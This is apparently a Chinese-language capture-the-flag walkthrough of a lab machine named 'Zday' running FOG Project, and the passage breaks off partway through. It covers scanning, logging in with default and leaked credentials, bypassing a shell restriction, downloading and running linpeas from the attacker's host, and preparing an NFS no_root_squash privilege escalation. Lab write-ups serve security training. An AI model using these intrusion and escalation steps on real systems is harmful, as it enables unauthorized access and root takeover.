Zday
Zday
信息搜集

端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
┌──(kali㉿kali)-[~/temp/Zday]
└─$ rustscan -a $IP -- -sCV
Open 192.168.10.101:21
Open 192.168.10.101:80
Open 192.168.10.101:111
Open 192.168.10.101:443
Open 192.168.10.101:22
Open 192.168.10.101:2049
Open 192.168.10.101:3306
Open 192.168.10.101:33269
Open 192.168.10.101:38597
Open 192.168.10.101:43967
Open 192.168.10.101:57163
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 64 vsftpd 3.0.3
22/tcp open ssh syn-ack ttl 64 OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 ee:01:82:dc:7a:00:0e:0e:fc:d9:08:ca:d8:7e:e5:2e (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDb8c11ZfAFQlWae9AFKD/+qO6/CQk/5gupdrYoYCPR3eDEJeAab4rBHIejTWNW+k8vcPt632eGkauTuqIns+5gPEYh4mzHqjVsV1zcw7uTeIQbC94lrS3prhaFBnUcq69C9xIeAqO/DKxiziuurpThhmiJfXY15mbhrpfUYupMFD/voTA9YCfWN8ZYuOVqxNLp9R8te8G3qjRzGgmJpB7ze0lpVY8gYy9L7W/WhUJcOZu0tv1FCWXaPYNOyiqB6RxuO5B9bZN6e4qpysT3uh41LfRehM/8+1A3MX9zLjwJDwvt8a8Ou7Hm+ry5YiP8AY4qPX76HUImnVhSYZ0ImLdJ
| 256 44:af:47:d8:9f:ea:ae:3e:9f:aa:ec:1d:fb:22:aa:0f (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNYvN0uTaP4+w1s6xKfWhwDMsazhYYGfxu9t3YTJSlCMkfF5+qxoUrsnBrrP2W158sVb/Dn0G31HWSmCuzrEG24=
| 256 6a:fb:b4:13:64:df:6e:75:b2:b9:4e:f1:92:97:72:30 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAINnksPNobxAvrBwITV+97e9Zuyt2kviSa6QiFGUavqDS
80/tcp open http syn-ack ttl 64 Apache httpd 2.4.38 ((Debian))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.38 (Debian)
111/tcp open rpcbind syn-ack ttl 64 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3 2049/udp nfs
| 100003 3 2049/udp6 nfs
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100005 1,2,3 32986/udp mountd
| 100005 1,2,3 33269/tcp mountd
| 100005 1,2,3 50373/tcp6 mountd
| 100005 1,2,3 57610/udp6 mountd
| 100021 1,3,4 38098/udp6 nlockmgr
| 100021 1,3,4 38597/tcp nlockmgr
| 100021 1,3,4 41313/tcp6 nlockmgr
| 100021 1,3,4 57425/udp nlockmgr
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
443/tcp open http syn-ack ttl 64 Apache httpd 2.4.38
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Apache2 Debian Default Page: It works
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
2049/tcp open nfs syn-ack ttl 64 3-4 (RPC #100003)
3306/tcp open mysql syn-ack ttl 64 MariaDB 5.5.5-10.3.27
| mysql-info:
| Protocol: 10
| Version: 5.5.5-10.3.27-MariaDB-0+deb10u1
| Thread ID: 89
| Capabilities flags: 63486
| Some Capabilities: InteractiveClient, SupportsTransactions, ConnectWithDatabase, DontAllowDatabaseTableColumn, Speaks41ProtocolOld, Support41Auth, ODBCClient, IgnoreSigpipes, IgnoreSpaceBeforeParenthesis, Speaks41ProtocolNew, FoundRows, SupportsLoadDataLocal, SupportsCompression, LongColumnFlag, SupportsAuthPlugins, SupportsMultipleStatments, SupportsMultipleResults
| Status: Autocommit
| Salt: _K8xt^X|-f;2(r(ke8'W
|_ Auth Plugin Name: mysql_native_password
33269/tcp open mountd syn-ack ttl 64 1-3 (RPC #100005)
38597/tcp open nlockmgr syn-ack ttl 64 1-4 (RPC #100021)
43967/tcp open mountd syn-ack ttl 64 1-3 (RPC #100005)
57163/tcp open mountd syn-ack ttl 64 1-3 (RPC #100005)
MAC Address: 08:00:27:75:4B:D0 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: Host: 127.0.1.1; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
目录扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌──(kali㉿kali)-[~/temp/Zday]
└─$ feroxbuster -u http://$IP/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html txt php 2>/dev/null
404 GET 9l 31w 276c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403 GET 9l 28w 279c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404 GET 1l 3w 16c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 368l 933w 10701c http://192.168.10.101/index.html
302 GET 0l 0w 0c http://192.168.10.101/index.php => http://192.168.10.101/fog/index.php
200 GET 24l 126w 10356c http://192.168.10.101/icons/openlogo-75.png
200 GET 368l 933w 10701c http://192.168.10.101/
301 GET 9l 28w 314c http://192.168.10.101/fog => http://192.168.10.101/fog/
302 GET 0l 0w 0c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
301 GET 9l 28w 322c http://192.168.10.101/fog/service => http://192.168.10.101/fog/service/
301 GET 9l 28w 325c http://192.168.10.101/fog/management => http://192.168.10.101/fog/management/
301 GET 9l 28w 326c http://192.168.10.101/fog/fog/service => http://192.168.10.101/fog/fog/service/
301 GET 9l 28w 329c http://192.168.10.101/fog/fog/management => http://192.168.10.101/fog/fog/management/
301 GET 9l 28w 336c http://192.168.10.101/fog/fog/management/images => http://192.168.10.101/fog/fog/management/images/
301 GET 9l 28w 332c http://192.168.10.101/fog/management/images => http://192.168.10.101/fog/management/images/
301 GET 9l 28w 318c http://192.168.10.101/fog/lib => http://192.168.10.101/fog/lib/
301 GET 9l 28w 321c http://192.168.10.101/fog/status => http://192.168.10.101/fog/status/
301 GET 9l 28w 335c http://192.168.10.101/fog/fog/management/other => http://192.168.10.101/fog/fog/management/other/
301 GET 9l 28w 329c http://192.168.10.101/fog/fog/lib/events => http://192.168.10.101/fog/fog/lib/events/
301 GET 9l 28w 322c http://192.168.10.101/fog/fog/lib => http://192.168.10.101/fog/fog/lib/
301 GET 9l 28w 324c http://192.168.10.101/fog/lib/pages => http://192.168.10.101/fog/lib/pages/
301 GET 9l 28w 328c http://192.168.10.101/fog/fog/lib/pages => http://192.168.10.101/fog/fog/lib/pages/
没深入扫了,感觉没啥了。。。
漏洞发现
敏感端口探测
没扫出来匿名登录,尝试一下,发现失败:
1
2
3
4
┌──(kali㉿kali)-[~/temp/Zday]
└─$ lftp $IP
lftp 192.168.10.101:~> ls
`ls' at 0 [530 Login incorrect.]
敏感目录
看一下这个fog目录是个啥:
1
2
3
4
5
┌──(kali㉿kali)-[~/temp/Zday]
└─$ whatweb http://$IP/fog
http://192.168.10.101/fog [301 Moved Permanently] Apache[2.4.38], Country[RESERVED][ZZ], HTTPServer[Debian Linux][Apache/2.4.38 (Debian)], IP[192.168.10.101], RedirectLocation[http://192.168.10.101/fog/], Title[301 Moved Permanently]
http://192.168.10.101/fog/ [302 Found] Apache[2.4.38], Country[RESERVED][ZZ], HTTPServer[Debian Linux][Apache/2.4.38 (Debian)], IP[192.168.10.101], RedirectLocation[./management/index.php]
http://192.168.10.101/fog/management/index.php [200 OK] Apache[2.4.38], Bootstrap[135], Cookies[PHPSESSID], Country[RESERVED][ZZ], Email[fogproject.org@gmail.com], HTML5, HTTPServer[Debian Linux][Apache/2.4.38 (Debian)], IP[192.168.10.101], JQuery, PasswordField[upass], Script[text/javascript], Strict-Transport-Security[max-age=31536000], Title[Login], UncommonHeaders[x-content-type-options,content-security-policy,access-control-allow-origin], X-Frame-Options[sameorigin], X-UA-Compatible[IE=edge], X-XSS-Protection[1; mode=block]
没啥收获,只能找到一个登录界面。。。。打开看一下:

默认用户登录
简单查了一下相关漏洞但是不知道版本信息,这是一个开源项目,可以在下面的致谢栏看到相关信息,首先想的是是否可以使用默认用户密码进行登录,不行再尝试sql注入,再不行再考虑其他渠道进行信息搜集,但是发现默认用户可以进行登录!!!
或者:https://wiki.fogproject.org/wiki/index.php?title=Password_Central
尝试进行登录:
看看是否存在可以执行命令的地方,没发现,但是看到了别的相关信息:
找到了版本号,没切入点可以尝试 google 历史漏洞,然后找到了:

一处凭证为fogproject:84D1gia!8M9HSsR8gXau,尝试进行登录:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
┌──(kali㉿kali)-[~/temp/Zday]
└─$ ssh fogproject@$IP
The authenticity of host '192.168.10.101 (192.168.10.101)' can't be established.
ED25519 key fingerprint is SHA256:QFnr8PHYAdXYbwD9yLU2dbRjl4cTUg0VRu+X+5GzDw8.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.10.101' (ED25519) to the list of known hosts.
fogproject@192.168.10.101's password:
Linux zday 4.19.0-14-amd64 #1 SMP Debian 4.19.171-2 (2021-01-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You seem to be using the 'fogproject' system account to logon and work
on your FOG server system.
It's NOT recommended to use this account! Please create a new
account for administrative tasks.
If you re-run the installer it would reset the 'fog' account
password and therefore lock you out of the system!
Take care,
your FOGproject team
Connection to 192.168.10.101 closed.
被拦截下来了,这是出于安全考虑?尝试绕过:
1
2
3
4
5
6
7
8
# ssh fogproject@$IP -t bash --noprofile
# ssh fogproject@$IP -t /bin/bash

┌──(kali㉿kali)-[~/temp/Zday]
└─$ ssh fogproject@$IP -t /bin/sh
fogproject@192.168.10.101's password: 84D1gia!8M9HSsR8gXau
$ whoami;id
fogproject
uid=1001(fogproject) gid=1001(fogproject) groups=1001(fogproject)
发现sh可以正常使用!!!
提权
信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
$ pwd
/home/fogproject
$ ls -la
total 32
drwxr-xr-x 4 fogproject fogproject 4096 Jun 14 01:15 .
drwxr-xr-x 4 root root 4096 Mar 10 2021 ..
-rw-r--r-- 1 fogproject fogproject 220 Apr 18 2019 .bash_logout
-rw-r--r-- 1 fogproject fogproject 3899 Mar 10 2021 .bashrc
drwxr-xr-x 3 fogproject fogproject 4096 Mar 10 2021 .config
drwx------ 3 fogproject fogproject 4096 Jun 14 01:15 .gnupg
-rw-r--r-- 1 fogproject fogproject 807 Apr 18 2019 .profile
-rwxr-xr-x 1 fogproject fogproject 681 Mar 10 2021 warnfogaccount.sh
$ cat warnfogaccount.sh
#!/bin/bash
title="FOG system account"
text="You seem to be using the 'fogproject' system account to logon and work \non your FOG server system.\n\nIt's NOT recommended to use this account! Please create a new \naccount for administrative tasks.\n\nIf you re-run the installer it would reset the 'fog' account \npassword and therefore lock you out of the system!\n\nTake care, \nyour FOGproject team"
z=$(which zenity)
x=$(which xmessage)
n=$(which notify-send)
if [[ -x "$z" ]]
then
$z --error --width=480 --text="$text" --title="$title"
elif [[ -x "$x" ]]
then
echo -e "$text" | $x -center -file -
else
$n -u critical "$title" "$(echo $text | sed -e 's/ \n/ /g')"
fi
此脚本用于检测并警告用户避免使用fogproject系统账户登录FOG服务器。通过三种可能的图形/通知工具(zenity、xmessage、notify-send)之一弹出警告消息,优先级从高到低依次尝试。
尝试删除再进试试,发现还是只能sh
1
2
3
4
5
6
7
8
9
10
11
12
$ bash
You seem to be using the 'fogproject' system account to logon and work
on your FOG server system.
It's NOT recommended to use this account! Please create a new
account for administrative tasks.
If you re-run the installer it would reset the 'fog' account
password and therefore lock you out of the system!
Take care,
your FOGproject team
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for fogproject:
Sorry, user fogproject may not run sudo on zday.
$ find / -perm -u=s -type f 2>/dev/null
$ echo 1
1
$ find / -perm -u=s -type f 2>/dev/null > /tmp/log
$ cat /tmp/log
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/sbin/mount.nfs
/usr/bin/mount
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/passwd
/usr/bin/su
/usr/bin/newgrp
/usr/bin/chsh
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
estas:x:1000:1000:estas,,,:/home/estas:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
_rpc:x:107:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:108:65534::/var/lib/nfs:/usr/sbin/nologin
tftp:x:109:114:tftp daemon,,,:/srv/tftp:/usr/sbin/nologin
ftp:x:110:115:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
fogproject:x:1001:1001::/home/fogproject:/bin/bash
$ cat /etc/passwd | grep sh | cut -d: -f1
root
estas
sshd
fogproject
$ ls -la /home/
total 16
drwxr-xr-x 4 root root 4096 Mar 10 2021 .
drwxr-xr-x 21 root root 4096 Mar 10 2021 ..
drwxr-xr-x 3 estas estas 4096 Mar 10 2021 estas
drwxr-xr-x 4 fogproject fogproject 4096 Jun 14 01:29 fogproject
上传linpeas.sh进行信息搜集:
1
2
3
4
$ cd /tmp
$ wget http://192.168.10.102:8888/linpeas.sh
$ chmod +x linpeas.sh
$ ./linpeas.sh
这个和下面一堆服务都是root运行的。。。
方法一:NFS挂载权限过高
看一下上面那个着重标的NFS:https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/nfs-no_root_squash-misconfiguration-pe.html#squashing-basic-info
NFS will usually (specially in linux) trust the indicated
uidandgidby the client conencting to access the files (if kerberos is not used). However, there are some configurations that can be set in the server to change this behavior:
all_squash: It squashes all accesses mapping every user and group tonobody(65534 unsigned / -2 signed). Therefore, everyone isnobodyand no users are used.root_squash/no_all_squash: This is default on Linux and only squashes access with uid 0 (root). Therefore, anyUIDandGIDare trusted but0is squashed tonobody(so no root imperonation is possible).- ``no_root_squash`: This configuration if enabled doesn’t even squash the root user. This means that if you mount a directory with this configuration you can access it as root.
In the /etc/exports file, if you find some directory that is configured as no_root_squash, then you can access it from as a client and write inside that directory as if you were the local root of the machine.
意味着挂载程序可以以root运行。。。。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
┌──(kali㉿kali)-[~/temp/Zday]
└─$ mkdir temp
┌──(kali㉿kali)-[~/temp/Zday]
└─$ showmount -e $IP
Export list for 192.168.10.101:
/images/dev *
/images *
┌──(kali㉿kali)-[~/temp/Zday]
└─$ sudo mount -t nfs $IP:/images/dev temp/
[sudo] password for kali:
Created symlink '/run/systemd/system/remote-fs.target.wants/rpc-statd.service' → '/usr/lib/systemd/system/rpc-statd.service'.
┌──(kali㉿kali)-[~/temp/Zday]
└─$ cd temp
┌──(kali㉿kali)-[~/temp/Zday/temp]
└─$ ls -la
total 12
drwxrwxrwx 3 1001 root 4096 Mar 10 2021 .
drwxrwxr-x 3 kali kali 4096 Jun 14 02:07 ..
-rwxrwxrwx 1 1001 root 0 Mar 10 2021 .mntcheck
drwxrwxrwx 2 1001 root 4096 Mar 10 2021 postinitscripts
┌──(kali㉿kali)-[~/temp/Zday/temp]
└─$ cd postinitscripts
┌──(kali㉿kali)-[~/temp/Zday/temp/postinitscripts]
└─$ ls -la
total 12
drwxrwxrwx 2 1001 root 4096 Mar 10 2021 .
drwxrwxrwx 3 1001 root 4096 Mar 10 2021 ..
-rwxrwxrwx 1 1001 root 249 Mar 10 2021 fog.postinit
┌──(kali㉿kali)-[~/temp/Zday/temp/postinitscripts]
└─$ cat fog.postinit
#!/bin/bash
## This file serves as a starting point to call your custom pre-imaging/post init loading scripts.
## <SCRIPTNAME> should be changed to the script you're planning to use.
## Syntax of post init scripts are
#. ${postinitpath}<SCRIPTNAME>
看一下原来机子的bash版本:
1
2
3
4
5
6
7
$ bash --version
GNU bash, version 5.0.3(1)-release (x86_64-pc-linux-gnu)
Copyright (C) 2019 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software; you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
下载指定版本bash压缩包到本地进行编译:https://ftp.gnu.org/gnu/bash/,但是我这边报错了,所以直接准备从下个靶场 copy 二进制文件了。。。结果这个靶机问题给我整崩溃了,还是用方法二得到的root,copy一下这个靶机的 bash,再进行操作:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
┌──(kali㉿kali)-[~/temp/Zday]
└─$ mkdir temp
┌──(kali㉿kali)-[~/temp/Zday]
└─$ showmount -e $IP
Export list for 192.168.10.102:
/images/dev *
/images *
┌──(kali㉿kali)-[~/temp/Zday]
└─$ sudo mount -t nfs $IP:/images/dev temp/
Created symlink '/run/systemd/system/remote-fs.target.wants/rpc-statd.service' → '/usr/lib/systemd/system/rpc-statd.service'.
┌──(kali㉿kali)-[~/temp/Zday]
└─$ cp bash temp/
┌──(kali㉿kali)-[~/temp/Zday]
└─$ cd temp
┌──(kali㉿kali)-[~/temp/Zday/temp]
└─$ ls -la
total 1156
drwxrwxrwx 3 1001 root 4096 Jun 14 11:47 .
